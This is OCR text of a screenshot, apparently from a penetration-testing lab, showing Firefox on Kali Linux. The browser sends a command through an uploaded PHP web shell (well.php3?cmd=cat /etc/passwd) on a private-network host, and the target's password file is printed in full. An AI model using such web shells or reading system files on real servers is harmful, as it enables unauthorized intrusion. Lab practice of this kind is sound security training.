 Applications Places Firefox ESR Sat 09:49 1
Mozilla Firefox
Preferences md5 解密_百度搜索 http://10.0....0/etc/passwd
10.0.2.7/admin/uploads/well.php3?cmd=cat /etc/pas 60% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash